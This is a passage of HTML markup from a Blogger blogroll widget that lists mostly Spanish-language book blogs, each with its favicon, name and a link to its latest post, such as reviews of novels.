<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ2jww6i2YbWMGSvI5CT9xiz7y2AZNKsm7dEMT8CtgKTF9mDrCUvp3GjIwaqfJwlQRJVUlXx7J7LQaAvKFpw2iAFIaohzprPmPHqguLPvnBajyuKO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdefransy.blogspot.com/' target='_blank'>
Las lecturas de Fransy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdefransy.blogspot.com/2025/10/recopilando-70.html' target='_blank'>
Recopilando... #70
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s68sDNfuZGc78mzz3moJzHSJJtyeW7rTyxamUhVEXvKkkE6qe4DbrBuJLakfFXu5tdbbQB8uN1ZYcDn-oDRzRAcqvufl5dgvmQGDCsLL_JDWc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trancedeletras.blogspot.com/' target='_blank'>
Trance de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://trancedeletras.blogspot.com/2025/10/resena-atalanta-de-jennifer-saint.html' target='_blank'>
Reseña: Atalanta de Jennifer Saint
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdVlX12RXYSybT_2z4hh4RIO9SU86bAtiwOIuIVF8hHm5f5H-k1ByM3Ylf8Tjh7oIRZ8ObQsdwc4Gft9Roky3r4DdpgQTklcjU63zxGHwZsoAQabk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://donostiabookclub.blogspot.com/' target='_blank'>
Donostia Book Club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://donostiabookclub.blogspot.com/2025/10/un-trepidante-thriller-historico.html' target='_blank'>
Un trepidante thriller histórico. Gentileza vs. pura maldad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szO51Mmsb7fFDfmoGBM90z4O4LkfO7jTF6KnE6KnXGZ6EX6UIDJpc2WglMgdWQ6zSiHVTZwLXN1Wy5MG0PUV9aVlvhfLgEnSFidJkX4edBxwg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdesaralectora.com/' target='_blank'>
El blog de Sara Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdesaralectora.com/2025/10/a-la-deriva-contigo-beth-oleary.html' target='_blank'>
A la deriva contigo, Beth O&#180;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnOGtTtigROkHuVTC3HBk9BHotjntSkqV1dNUGRqyUpmKMgvLT9HEFNgztGR7NvsmHtKvxLbmqn725ldZdwW_i3lbvcZImqWq1pr31s7dm4Rpso1bfVETy0SUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/' target='_blank'>
Nomáscuentosdeprincesas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/2025/09/venganza-oscura.html' target='_blank'>
Venganza oscura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDYgvL_AkyNFS4uVnIin9INY_si-uTeBS_U30_ZDei_DnRi3UcAq2PClyNiYjK_6vhxF0lMINMVQZRODe0Q4-zrQy-a3tp0oxX_VIDIVyCV-tw8ujD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librodeultratumba.blogspot.com/' target='_blank'>
Libros de ultratumba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librodeultratumba.blogspot.com/2025/10/el-exorcista.html' target='_blank'>
El exorcista
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcgwbXLIh6NHOW3LHzGzRQSn0IidPU9l86YDMboq0Jc63TsrdoHo4XUA2p-i-MoPR4va_F9PMlVIEvCnG33VXlQqCHCvU7G4NMV0RWjlmYtCSBXCJ1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misjardinesdepapel.blogspot.com/' target='_blank'>
Jardines de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misjardinesdepapel.blogspot.com/2025/10/resena-de-la-paciente-silenciosa-de.html' target='_blank'>
Reseña de La paciente silenciosa, de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0M-f9U7Eq6gTuP-tGaJ8PMM2QMxYj1EwNU508Vx2mDhfRpuZFKJSPaYNPthkMUjdv42fR9uPxyDzBeJpkDPFFGihgLSMtxQvzKs90jtYr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.senoritaespecial.com/' target='_blank'>
Señorita Especial</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.senoritaespecial.com/2025/09/review-literatura-hacienda-por-isabel.html' target='_blank'>
Review - Literatura: The Hacienda por Isabel Cañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_te3Znef21LtxR3aPRBg9Y6IxyNXDhCxF8gCYFnv8Wjt2u2iC6KcF35mR_ZCbAJTXQHrNDRM7QCs_rOsLmNLlVH25g3WXXPXrTxy75Zd03b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papeldreams.blogspot.com/' target='_blank'>
Sueños de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papeldreams.blogspot.com/2025/09/resena-imperio-de-sombra-y-tormento.html' target='_blank'>
[Reseña] IMPERIO DE SOMBRA Y TORMENTO - PAULA GALLEGO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2vKF7beLV7DhEm-zrzFyk_OqsPjpwMaXXI839v1xcNNwOOMTLawYt8PJ2Isj9WSOX-DGJ7BqIMeP3A3dwtUQlWxi5lm9k9E9KQRtBipyahAtfuQPwnOUf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://historias-imaginarias.blogspot.com/' target='_blank'>
Historias Imaginarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://historias-imaginarias.blogspot.com/2025/09/19-fiesta-del-libro-y-la-cultura-de.html' target='_blank'>
19.ª Fiesta del Libro y la Cultura de Medellín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7aOGh4eKpyQDlG6F8eMAxdw7FS6G2ZGZdK7FRbpvADqkpfMVGqLQf_46zt0rhthcHXR7C9vcDq6aAHhtz8Fj6QVcV-GXNpIpp74R2S8YbI7eb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amor-y-palabras.blogspot.com/' target='_blank'>
Amor y Palabras ~ Citas, frases, reseñas, y más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amor-y-palabras.blogspot.com/2025/09/resena-los-talentos-ocultos-quintas.html' target='_blank'>
Reseña: Los talentos ocultos - A. Quintas Garciandia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMPsRL2s9XRG4F7DRQUMBlSWMaOkhQCKkG0Mp8sT7ki597PJ_iEMwYqlNuw7eVvOgPYz63v6eqRSI5nPgUjZS7quXQNZNea88hTCZhyn7YbHiOvufNVMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondelharlequin.blogspot.com/' target='_blank'>
El Rincón del Harlequin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondelharlequin.blogspot.com/2025/09/titulo-placer-de-que-todo-te-importe.html' target='_blank'>
El placer de que todo te importe una mierda- Gabriela Raidé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thweiJi5ScUXG2ljBQa_XBnYwO059qHL-8p-uloJK4o-4vukkQh-wfnR5PI2sCm8mFUnW4LXvdJTdyqq8Oh9PTZXG2wM40FB1UqdFjniLkjylYYno4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krazybookobsession.blogspot.com/' target='_blank'>
Krazy Book Obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krazybookobsession.blogspot.com/2025/08/resena-donde-duermen-las-chicas.html' target='_blank'>
[Reseña] Dónde duermen las chicas perdidas.- Faridah Àbíke-íyímídé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCcsUoTiHbv6j-bnrxXhURwRFmYMfmp8QrmXAuL-tLTCt-0OW0a6rbctOgGW8JzS2V6D-uLsWXK2v1cmlih3l4REp8zLVgtj9gzDObGyT_Tsy4zQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elenabienvenido.blogspot.com/' target='_blank'>
Tomamos cafecito ?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elenabienvenido.blogspot.com/2025/07/navigating-digital-playground-from.html' target='_blank'>
Navigating the Digital Playground: From Casual Ludo to High-Stakes Online 
Betting and Lottery Wins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVecJnd5SUcmlBBpazpIzontjqdpARGxyKq8u-Q8w_HabFm8OcWIxkEgNIUr1zxgf4FQrXjYabGZJIveYhk-sAlm50VtTeHGIj9dRU6j4rCnbqgP1KUhupK2qM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/' target='_blank'>
Distrito 14</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/2025/07/mini-resenas-audiolibros.html' target='_blank'>
Mini reseñas - audiolibros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNGbBZY9D3Wttmg-mlGBXh10NGPj57LOgUsWuSrSEOko4KL5_7RdjGtOtVVK8GE_OOvS4-081D11vOpzw3T7Ze3o7p9XvS2YszFfpa5LumbDtUbQKd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://memoriasdevirtual.blogspot.com/' target='_blank'>
MEMORIAS DE VIRTUAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://memoriasdevirtual.blogspot.com/2025/07/los-maridos-de-holly-gramazio-resena.html' target='_blank'>
Los maridos, de Holly Gramazio. Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scuhVcBIaIbDxWRrVsF5uehkQ293Fface5yLZZGzqwTLqYKgHgI2afy76mZi1Kquymn9Pdvk9reKcwZvycNI3ZO5_wLE9xLs0250D0s3PKW-qXUcSWxw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elaventurerodepapel.blogspot.com/' target='_blank'>
El Aventurero de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elaventurerodepapel.blogspot.com/2025/07/gotico-botanico-cuentos-de-un-verdor.html' target='_blank'>
GÓTICO BOTÁNICO: &#161;Cuentos de un verdor perverso!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpFDCjkBTClAorslYEnchkt_YaEJgjHIAjHzhBr2Pz1fcGGBUIUfKcubD6RhVrjPBtQ2LFyQmyRMG_0_bxrAPOFz7Ebudvukw5WSzpceQJdz8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://retalespalabras.blogspot.com/' target='_blank'>
Desván, retales de palabras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://retalespalabras.blogspot.com/2025/06/he-sido.html' target='_blank'>
HE SIDO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unRDWdLnwhi-AN8ra_lA5WeXDh1cfLpBhsNSR-n9RsI1_Xtq9mw0FgluO6P5MNcBTN6MWJ0HV15BruyNtxewO78EZQmz2haDErlw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://srta-tea.blogspot.com/' target='_blank'>
Señorita Tea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://srta-tea.blogspot.com/2025/06/resena-la-papeleria-tsubaki-ito-ogawa.html' target='_blank'>
Reseña | La papelería Tsubaki, Ito Ogawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHcXe9rBq1XzFbKhCjmdp96_TP1G25o2khQKyRmOIlUjxwl7vMxE2Fi08JGG7G1HoLZVjX6_-7pvQfFD9rhKkcEuyWzj6-qMNvCek=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neftis2o.blogspot.com/' target='_blank'>
El Rapto de los Sentidos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neftis2o.blogspot.com/2025/05/fanart-de-libro-fable.html' target='_blank'>
FanArt de libro: Fable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm9LNPf66fRITqM_OV3S9-0ahY8sPIsgmTRmeQI4E_hXE01scZyLgMvcTaC1mLkjoFxgxqQTqcsljqzn-Fk6Df04LVbI8Ha9BgaExJrgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://owarinoyume.blogspot.com/' target='_blank'>
Yume no Owari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://owarinoyume.blogspot.com/2025/05/resena-vanitas-no-carte.html' target='_blank'>
Reseña: Vanitas no Carte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpteLNXOnyACl4Y5UqY0dxECXnqT3NtuicaXoGIN8KHcof_Su9wnznudHSf_QR0uAsu8mRGpM8V37ekW40niG0cLuh1Ujp67U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.curistoria.com/' target='_blank'>
Curistoria - Curiosidades de la historia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.curistoria.com/2025/04/los-problemas-del-inventor-del-chat-por-invitar-a-otros-a-usarlo.html' target='_blank'>
Los problemas del inventor del chat por invitar a otros a usarlo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXp7KFm16mXGf5WnM8Tzzg9-pWiB1sAhJs_I4xewS0P1uEEEeBhxrBzIynNbih62rfYVkCsX9tU6vUN0I339fCt1Gn6nOeelqDzyvv5BJeVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eligeunlibro.blogspot.com/' target='_blank'>
Elige un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eligeunlibro.blogspot.com/2025/03/tom-sawyer-resena.html' target='_blank'>
Reseña: Tom Sawyer, de Mark Twain
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v07Q7_vEhEI6YCHy6lXIjBuH7lHG5vNUCNx9nNK-km-GMOeZITetX0vhskWBOzdphcj9zBCbb_yoJZZBsJ676rIbYjq0VZczJoQrWyXnKokerR0lL9gg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juegodeletrasytinta.blogspot.com/' target='_blank'>
Juego de letras y tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juegodeletrasytinta.blogspot.com/2025/03/resena-58-culpa-tuya-de-mercedes-ron.html' target='_blank'>
Reseña #58: Culpa Tuya de Mercedes Ron (Culpables #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa2aUAtW0w7zM2FNFAL8cGADZ5lHFRNO4VKd7EzzWMCTLmX65hk9sgRk-tL7iACCFO0KCWmJsGrhVBBB18U3YK64H-pbtypkmAS6xd4JuvEryq3uI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laspaginasdeerick.blogspot.com/' target='_blank'>
Las páginas de Erick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laspaginasdeerick.blogspot.com/2025/03/en-busca-de-la-magia-ft-lukens.html' target='_blank'>
En busca de la magia - F.T. Lukens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWi9sacMK7uKByzoaaAmag5Htw4SwKMkV0zl5oYwN5bH65ZsQog6nguYMwNN-RBESVyovsL4d_3s9_iFg2VSIXu1qLIzw3N3fZSt23vN-IbDeUx-2zWmo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiasscontadass.blogspot.com/' target='_blank'>
Historias Contadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiasscontadass.blogspot.com/2025/01/orden-de-lectura-libros-el-verano-en.html' target='_blank'>
Orden de lectura libros "El verano en que me enamoré" de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tilPPmShwPWfbW6ZiDoY_SQ7lmsZuvb4TUMv-f1KCU_mOiHY_KhMbRmMwngAhDNBmriXw8WCW6otvacd9c7fkQDvKChq8TI25ZIpt6L1iucAc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosenfamilia.blogspot.com/' target='_blank'>
Libros en Familia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosenfamilia.blogspot.com/2025/01/detras-del-ruido-angel-martin.html' target='_blank'>
DETRAS DEL RUIDO - ANGEL MARTIN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skLLS9NsjHmySslml3cz1mmK_ej6S-DxCmCVX_9iorLEpeTM6Pg8JtRtO-WNS-ZUWIiG8LSjMWHiEoihhaoJpJBWkTznPmdFzX4jSnRSespDGMCEXQkTUBTTjJ2A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/' target='_blank'>
Alea Jacta Est</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/2025/01/reto-2025.html' target='_blank'>
Reto 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_O3Ya9aZQnKTyl0WoV1_Cf1SyC1Theld1U13STVfyuXxoa-14juzBLoC3ynAMxeukJg3mIg7lgJ2crNWqwr1toYUcRN2lbM6f4raM2nzs8wu2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misivasdelcielo.blogspot.com/' target='_blank'>
Misivas del Cielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misivasdelcielo.blogspot.com/2024/12/descubriendo-al-arcangel-metatron-el.html' target='_blank'>
Descubriendo al Arcángel Metatrón: El Guardián del Árbol de la Vida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIQ94Dd37wBIzYhmES1hrDZsj-YwX5pz4GWDmGs8InSIesp54QmnzbE7i5bMRuLXnvkUZasJNuD7L38nLhYY5jL88dZY2CQesaHJdpl8HmdVPkjyhACzRhBGW8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laalfombrarojadelalectura.blogspot.com/' target='_blank'>
La Alfombra Roja de la Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laalfombrarojadelalectura.blogspot.com/2020/03/borrador-entradas.html' target='_blank'>
Reseña del Libro- XXXX deXXXX
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5ojgyRxemfUZ9K3EHEtCkcQZQqxPn-t50y17ZtHCUQP2s4ymAdJtraAHY5uj6r1fSIJxhsHDbi-GZO8UogGwtJWvuPoJPApBBNt6JKhZ8S2fa6VZ8ijcy1Ool=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lametamorfosisdellector.blogspot.com/' target='_blank'>
La Metamorfosis del Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lametamorfosisdellector.blogspot.com/2024/10/astrogeography-map.html' target='_blank'>
Astrogeography Map
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0pxWLAxwsEAnNvs6vN4oLzIkov7TKh412FB0fMVDefu39gYMBPCUfgK_d0x9OR1bkT4HYUtnh79joJGqwzTmckvUhJdIqaHIgQeiilxcMYHbg9BFRBwXR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surfeandoentrelibros.blogspot.com/' target='_blank'>
Surfeando entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://surfeandoentrelibros.blogspot.com/2024/09/resena-trilogia-el-verano-en-que-me.html' target='_blank'>
Reseña Trilogía El Verano en que me Enamoré de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDZ0HaUHtwjRXogaIOQf7j1IEHvNw3FGjL_uc1iVQ73yQ4JgydMCRxseNw5tXzFxFjSwbPQz1jkSVe5J8DCnmkdIrg664tPkp_5jsmDhLUIWDh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitesorolibros.blogspot.com/' target='_blank'>
&#191;Mi tesoro? Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mitesorolibros.blogspot.com/2024/07/resena-el-don-de-la-salamandra.html' target='_blank'>
Reseña: El don de la salamandra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_J9vBJ02zDS48btMD0yQ2Sl5LYfAYFF3YgHlVhYDnYx4TqrR1NQh0eUi9xKuy8xif6oKKQCmZ8PkU_TjUTfV9Za0C54_nr_YPRSyrQB5c5FUQlMUBnLRdJWo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/' target='_blank'>
Mis grandes pasiones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/2024/07/big-black-motin-en-attica-jared.html' target='_blank'>
BIG BLACK: MOTÍN EN ATTICA - JARED REINMUTH & AMÉZIANE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI0Py-vKydoORbX-rCPsA7G-nwVFqhFHLtpuqpkC1h7cQr8sH0z2ySDL61eTkPU1EC73kVscK41YydBQm0vfJn4K1BDfAXUrXyL2-ZpwTu_EIVxHSk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://flightsofadreamer.blogspot.com/' target='_blank'>
Flights of a dreamer - Arturo Urbanos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://flightsofadreamer.blogspot.com/2024/06/resena-para-aprender-si-la-suerte-nos-sonrie-becky-chambers.html' target='_blank'>
RESEÑA: Para aprender, si la suerte nos sonríe - Becky Chambers
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZgNiC2PRGOgi__NY4SRD55SnYOeqGsNb2_0p8VBWdujOICanZa7qe9tNJ5CpfY_MKe2_yUbe1MvjKj3LQ2v2WrcGIm-kz69RYRhJP9Kgj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazafantasia.blogspot.com/' target='_blank'>
Cazafantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazafantasia.blogspot.com/2024/05/happy-birthday-ymz.html' target='_blank'>
Happy Birthday #ymz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txQv8JI-8XmewlaqViOVOCtrARAJVZNdDgyiG2hH8OeDdV6iwE6YPz7b3iczSFOj-nvx72h7oVCN0gfID91KNAsT6MRpYh75CE5r0E6PuH0Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soldeechesortu.blogspot.com/' target='_blank'>
Sol de Echesortu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soldeechesortu.blogspot.com/2024/04/resena-trafalgar-angelica-gorodischer.html' target='_blank'>
Reseña: Trafalgar (Angélica Gorodischer)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdjaL5_Lh-0bBnIpBxL-CEEmV4bngASfaVKdVDejGloACJG5pRJpFPDkBX5MGUV1FZUXiHfWcGn-g6RUhK7kW4lzaPdjjg0nFaDQXJ8lp28Rc6vBc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plumasdeescarlata.blogspot.com/' target='_blank'>
